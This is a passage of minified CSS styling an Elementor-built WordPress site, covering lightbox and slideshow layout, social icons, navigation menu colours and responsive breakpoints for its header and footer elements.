.swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0}.elementor-lightbox{--lightbox-ui-color:hsla(0,0%,93.3%,0.9);--lightbox-ui-color-hover:#fff;--lightbox-text-color:var(--lightbox-ui-color);--lightbox-header-icons-size:20px;--lightbox-navigation-icons-size:25px}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button,.elementor-lightbox .elementor-swiper-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg,.elementor-lightbox .elementor-swiper-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-lightbox .elementor-swiper-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg,.elementor-lightbox .elementor-swiper-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .swiper,.elementor-lightbox .swiper-container{height:100%}.elementor-lightbox .elementor-lightbox-item{display:flex;align-items:center;justify-content:center;position:relative;padding:70px;box-sizing:border-box;height:100%;margin:auto}.elementor-lightbox .elementor-lightbox-image{max-height:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none}.elementor-lightbox .elementor-lightbox-image,.elementor-lightbox .elementor-lightbox-image:hover{opacity:1;filter:none;border:none}.elementor-lightbox .elementor-lightbox-image{box-shadow:0 0 30px rgba(0,0,0,.3),0 0 8px -5px rgba(0,0,0,.3);border-radius:2px}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev{left:0}.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next{right:0}.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-pagination-fraction{width:-moz-max-content;width:max-content;color:#fff}.elementor-lightbox .elementor-swiper-button:focus{outline-width:1px}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{height:100%;display:flex;align-items:center;width:15%;justify-content:center;font-size:var(--lightbox-navigation-icons-size)}@media (max-width:767px){.elementor-lightbox .elementor-lightbox-item{padding:70px 0}.elementor-lightbox .elementor-swiper-button:focus{outline:0}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{width:20%}.elementor-lightbox .elementor-swiper-button-next i,.elementor-lightbox .elementor-swiper-button-prev i{padding:10px;background-color:rgba(0,0,0,.5)}.elementor-lightbox .elementor-swiper-button-prev{left:0;justify-content:flex-start}.elementor-lightbox .elementor-swiper-button-next{right:0;justify-content:flex-end}.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}.elementor-slideshow__counter{color:currentColor;font-size:.75em;width:-moz-max-content;width:max-content}.elementor-slideshow__header{position:absolute;left:0;width:100%;padding:15px 20px;transition:.3s}.elementor-slideshow__header{color:var(--lightbox-ui-color);display:flex;flex-direction:row-reverse;font-size:var(--lightbox-header-icons-size);padding-left:1em;padding-right:2.6em;top:0;align-items:center;z-index:10}.elementor-slideshow__header>i,.elementor-slideshow__header>svg{cursor:pointer;padding:.25em;margin:0 .35em}.elementor-slideshow__header>i{font-size:inherit}.elementor-slideshow__header>i:hover{color:var(--lightbox-ui-color-hover)}.elementor-slideshow__header>svg{box-sizing:content-box;fill:var(--lightbox-ui-color);height:1em;width:1em}.elementor-slideshow__header>svg:hover{fill:var(--lightbox-ui-color-hover)}.elementor-slideshow__header .elementor-slideshow__counter{margin-right:auto}.elementor-slideshow__header .elementor-icon-share{z-index:5}.elementor-slideshow--ui-hidden .elementor-slideshow__header{opacity:0;pointer-events:none}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-slideshow--zoom-mode .elementor-slideshow__header{background-color:rgba(0,0,0,.5)}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}#wpadminbar *{font-style:normal}.elementor-post__thumbnail__link{transition:none}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper .swiper-slide figure,.elementor-widget-image-carousel .swiper-container .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized):not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show,3))}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-facebook{background-color:#3b5998}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.elementor-12064 .elementor-element.elementor-element-1544e747>.elementor-container{max-width:1200px}.elementor-12064 .elementor-element.elementor-element-1544e747:not(.elementor-motion-effects-element-type-background),.elementor-12064 .elementor-element.elementor-element-1544e747>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-12064 .elementor-element.elementor-element-1544e747{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0;z-index:44}.elementor-12064 .elementor-element.elementor-element-1544e747>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-12064 .elementor-element.elementor-element-163f89bd.elementor-column .elementor-widget-wrap{align-items:center}.elementor-12064 .elementor-element.elementor-element-163f89bd.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-12064 .elementor-element.elementor-element-163f89bd>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-12064 .elementor-element.elementor-element-163f89bd>.elementor-element-populated{margin:0 0 0 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;padding:0}.elementor-12064 .elementor-element.elementor-element-13b1b94c{text-align:center}.elementor-12064 .elementor-element.elementor-element-13b1b94c img{width:65px}.elementor-12064 .elementor-element.elementor-element-13b1b94c>.elementor-widget-container{margin:0;padding:10px 0}.elementor-bc-flex-widget .elementor-12064 .elementor-element.elementor-element-539911b1.elementor-column .elementor-widget-wrap{align-items:center}.elementor-12064 .elementor-element.elementor-element-539911b1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-12064 .elementor-element.elementor-element-539911b1>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-12064 .elementor-element.elementor-element-539911b1>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 55px}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);border-width:0;border-radius:0}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:600}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--main .elementor-item{color:#6c6c6c;fill:#6C6C6C;padding-left:0;padding-right:0;padding-top:20px;padding-bottom:20px}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--main .elementor-item:focus,.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--main .elementor-item:hover{color:#00d8e0;fill:#00D8E0}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#00d8e0}.elementor-12064 .elementor-element.elementor-element-4ba20b81{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );--nav-menu-icon-size:25px}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:15px}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-menu-toggle,.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--dropdown a{color:#3d4459}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--dropdown{background-color:#fff}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-menu-toggle:hover,.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--dropdown a.highlighted,.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--dropdown a:hover{color:#4632da}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--dropdown a.highlighted,.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--dropdown a:hover{background-color:#fff}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--dropdown a.elementor-item-active{color:#4632da}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--dropdown .elementor-item,.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:15px;font-weight:600}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0 2px 15px 0 rgba(0,0,0,.1)}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#efefef}.elementor-12064 .elementor-element.elementor-element-4ba20b81 div.elementor-menu-toggle{color:#fff}.elementor-12064 .elementor-element.elementor-element-4ba20b81 div.elementor-menu-toggle svg{fill:#ffffff}.elementor-12064 .elementor-element.elementor-element-4ba20b81 div.elementor-menu-toggle:hover{color:#fff}.elementor-12064 .elementor-element.elementor-element-4ba20b81 div.elementor-menu-toggle:hover svg{fill:#ffffff}.elementor-12064 .elementor-element.elementor-element-4ba20b81>.elementor-widget-container{margin:0;padding:0}.elementor-12064 .elementor-element.elementor-element-7b0fd2f .elementor-menu-toggle{margin:0 auto;background-color:#1361b6;border-width:1px;border-radius:10px}.elementor-12064 .elementor-element.elementor-element-7b0fd2f .elementor-nav-menu .elementor-item{font-size:15px;font-weight:600}.elementor-12064 .elementor-element.elementor-element-7b0fd2f .elementor-nav-menu--main .elementor-item{color:#fff;fill:#ffffff;padding-top:18px;padding-bottom:18px}.elementor-12064 .elementor-element.elementor-element-7b0fd2f .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-12064 .elementor-element.elementor-element-7b0fd2f .elementor-nav-menu--main .elementor-item.highlighted,.elementor-12064 .elementor-element.elementor-element-7b0fd2f .elementor-nav-menu--main .elementor-item:focus,.elementor-12064 .elementor-element.elementor-element-7b0fd2f .elementor-nav-menu--main .elementor-item:hover{color:#00d8e0;fill:#00D8E0}.elementor-12064 .elementor-element.elementor-element-7b0fd2f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000}.elementor-12064 .elementor-element.elementor-element-7b0fd2f .elementor-menu-toggle,.elementor-12064 .elementor-element.elementor-element-7b0fd2f .elementor-nav-menu--dropdown a{color:#fff}.elementor-12064 .elementor-element.elementor-element-7b0fd2f .elementor-nav-menu--dropdown{background-color:#213966}.elementor-12064 .elementor-element.elementor-element-7b0fd2f .elementor-nav-menu--dropdown a.elementor-item-active{color:#213966;background-color:#fff}.elementor-12064 .elementor-element.elementor-element-7b0fd2f .elementor-nav-menu--dropdown .elementor-item,.elementor-12064 .elementor-element.elementor-element-7b0fd2f .elementor-nav-menu--dropdown .elementor-sub-item{font-size:15px}.elementor-12064 .elementor-element.elementor-element-7b0fd2f div.elementor-menu-toggle{color:#fff}.elementor-12064 .elementor-element.elementor-element-7b0fd2f div.elementor-menu-toggle svg{fill:#FFFFFF}.elementor-12064 .elementor-element.elementor-element-7b0fd2f div.elementor-menu-toggle:hover{color:#fff}.elementor-12064 .elementor-element.elementor-element-7b0fd2f div.elementor-menu-toggle:hover svg{fill:#FFFFFF}.elementor-12064 .elementor-element.elementor-element-7b0fd2f .elementor-menu-toggle:hover{background-color:#1361b6}.elementor-12064 .elementor-element.elementor-element-7b0fd2f{--nav-menu-icon-size:30px;z-index:10}.elementor-12064 .elementor-element.elementor-element-639a02cb>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-12064 .elementor-element.elementor-element-639a02cb:not(.elementor-motion-effects-element-type-background),.elementor-12064 .elementor-element.elementor-element-639a02cb>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#1361b6}.elementor-12064 .elementor-element.elementor-element-639a02cb{box-shadow:-2px 16px 28px 0 rgba(0,0,0,.5);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0;z-index:43}.elementor-12064 .elementor-element.elementor-element-639a02cb>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-12064 .elementor-element.elementor-element-1bf3595>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-menu-toggle{margin:0 auto;border-width:0;border-radius:0}.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu .elementor-item{font-size:15px;font-weight:600;text-transform:capitalize}.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px}.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu--main .elementor-item.highlighted,.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu--main .elementor-item:focus,.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu--main .elementor-item:hover{color:#d8d8d8;fill:#D8D8D8}.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#fff}.elementor-12064 .elementor-element.elementor-element-a773a0c{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:30px;z-index:10}.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:0}.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-menu-toggle,.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu--dropdown a{color:#000}.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu--dropdown{background-color:#f2f2f2}.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-menu-toggle:hover,.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu--dropdown a.highlighted,.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu--dropdown a:hover{color:#00ce1b}.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu--dropdown a.highlighted,.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu--dropdown a:hover{background-color:#ededed}.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu--dropdown .elementor-item,.elementor-12064 .elementor-element.elementor-element-a773a0c .elementor-nav-menu--dropdown .elementor-sub-item{font-size:15px}.elementor-12064 .elementor-element.elementor-element-a773a0c div.elementor-menu-toggle{color:#fff}.elementor-12064 .elementor-element.elementor-element-a773a0c div.elementor-menu-toggle svg{fill:#ffffff}.elementor-12064 .elementor-element.elementor-element-a773a0c div.elementor-menu-toggle:hover{color:#e82a00}.elementor-12064 .elementor-element.elementor-element-a773a0c div.elementor-menu-toggle:hover svg{fill:#e82a00}.elementor-12064 .elementor-element.elementor-element-a773a0c>.elementor-widget-container{margin:0 0 0 -20px}@media(max-width:1024px){.elementor-12064 .elementor-element.elementor-element-163f89bd>.elementor-element-populated{padding:0 0 0 5%}.elementor-12064 .elementor-element.elementor-element-539911b1>.elementor-element-populated{padding:0 0 0 5%}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--dropdown .elementor-item,.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px!important}.elementor-12064 .elementor-element.elementor-element-4ba20b81>.elementor-widget-container{padding:0 10px 0 0}.elementor-12064 .elementor-element.elementor-element-639a02cb>.elementor-container{min-height:120px}.elementor-12064 .elementor-element.elementor-element-639a02cb{padding:20px}}@media(min-width:768px){.elementor-12064 .elementor-element.elementor-element-163f89bd{width:10%}.elementor-12064 .elementor-element.elementor-element-539911b1{width:90%}}@media(max-width:1024px) and (min-width:768px){.elementor-12064 .elementor-element.elementor-element-163f89bd{width:50%}.elementor-12064 .elementor-element.elementor-element-539911b1{width:25%}}@media(max-width:767px){.elementor-12064 .elementor-element.elementor-element-1544e747{margin-top:0;margin-bottom:0;padding:5px 0}.elementor-12064 .elementor-element.elementor-element-163f89bd{width:50%}.elementor-bc-flex-widget .elementor-12064 .elementor-element.elementor-element-163f89bd.elementor-column .elementor-widget-wrap{align-items:center}.elementor-12064 .elementor-element.elementor-element-163f89bd.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-12064 .elementor-element.elementor-element-163f89bd>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-12064 .elementor-element.elementor-element-163f89bd>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-12064 .elementor-element.elementor-element-13b1b94c{text-align:left}.elementor-12064 .elementor-element.elementor-element-13b1b94c img{width:50px}.elementor-12064 .elementor-element.elementor-element-13b1b94c>.elementor-widget-container{margin:0;padding:0}.elementor-12064 .elementor-element.elementor-element-539911b1{width:50%}.elementor-bc-flex-widget .elementor-12064 .elementor-element.elementor-element-539911b1.elementor-column .elementor-widget-wrap{align-items:center}.elementor-12064 .elementor-element.elementor-element-539911b1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-12064 .elementor-element.elementor-element-539911b1.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-12064 .elementor-element.elementor-element-539911b1>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-12064 .elementor-element.elementor-element-4ba20b81 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px!important}.elementor-12064 .elementor-element.elementor-element-4ba20b81>.elementor-widget-container{margin:0;padding:0 20px 0 0}.elementor-12064 .elementor-element.elementor-element-7b0fd2f .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0}.elementor-12064 .elementor-element.elementor-element-7b0fd2f .elementor-menu-toggle{border-width:0}.elementor-12064 .elementor-element.elementor-element-7b0fd2f>.elementor-widget-container{margin:0;padding:0}.elementor-12064 .elementor-element.elementor-element-639a02cb>.elementor-container{min-height:50px}.elementor-12064 .elementor-element.elementor-element-639a02cb{padding:15px 20px}.elementor-12064 .elementor-element.elementor-element-1bf3595{width:100%}}.elementor-12064 .elementor-element.elementor-element-7b0fd2f div.elementor-menu-toggle:hover{color:#fff!important}li.menu-item.menu-item-type-taxonomy.menu-item-object-category{border-bottom:1px solid #1361b6}.elementor-12064 .elementor-element.elementor-element-7b0fd2f div.elementor-menu-toggle:hover{color:#1361b6;border:1px solid!important;margin-top:5px!important}@media only screen and (max-width:767px){button#responsive-menu-button{display:none!important}.elementor-menu-toggle{border:1px solid!important}.elementor-menu-toggle{margin-top:5px!important;margin-right:25px!important}div#logomenublog{left:-25%}.elementor-widget-container{text-align:center}}.elementor-124 .elementor-element.elementor-element-5838c471>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-124 .elementor-element.elementor-element-5838c471:not(.elementor-motion-effects-element-type-background),.elementor-124 .elementor-element.elementor-element-5838c471>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#11559f}.elementor-124 .elementor-element.elementor-element-5838c471{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:25px 0}.elementor-124 .elementor-element.elementor-element-5838c471>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-124 .elementor-element.elementor-element-37e0f0b2>.elementor-element-populated{padding:0 0 0 5%}.elementor-124 .elementor-element.elementor-element-3d5f44de{text-align:center}.elementor-124 .elementor-element.elementor-element-3d5f44de .elementor-heading-title{color:#fff;font-size:25px;font-weight:400;text-transform:none;font-style:normal}.elementor-bc-flex-widget .elementor-124 .elementor-element.elementor-element-13517ab.elementor-column .elementor-widget-wrap{align-items:center}.elementor-124 .elementor-element.elementor-element-13517ab.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-124 .elementor-element.elementor-element-6ff047a2{text-align:center}.elementor-124 .elementor-element.elementor-element-6ff047a2 .elementor-heading-title{color:#fff;font-size:25px;font-weight:100;text-transform:none}.elementor-bc-flex-widget .elementor-124 .elementor-element.elementor-element-73b41de9.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-124 .elementor-element.elementor-element-73b41de9.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-124 .elementor-element.elementor-element-73b41de9>.elementor-element-populated{padding:0 10% 0 0}.elementor-124 .elementor-element.elementor-element-2d4ad4ba .elementor-button .elementor-align-icon-right{margin-left:0}.elementor-124 .elementor-element.elementor-element-2d4ad4ba .elementor-button .elementor-align-icon-left{margin-right:0}.elementor-124 .elementor-element.elementor-element-2d4ad4ba .elementor-button{font-size:20px;font-weight:600;text-transform:capitalize;text-shadow:0 0 10px rgba(0,0,0,.03);fill:#FFFFFF;color:#fff;background-color:#00d8e0;border-style:solid;border-width:2px;border-color:rgba(2,1,1,.03);border-radius:30px 30px 30px 30px;box-shadow:8px 10px 0 0 transparent;padding:15px 35px}.elementor-124 .elementor-element.elementor-element-2d4ad4ba .elementor-button:focus,.elementor-124 .elementor-element.elementor-element-2d4ad4ba .elementor-button:hover{color:#00d8e0;background-color:#fff;border-color:#00d8e0}.elementor-124 .elementor-element.elementor-element-2d4ad4ba .elementor-button:focus svg,.elementor-124 .elementor-element.elementor-element-2d4ad4ba 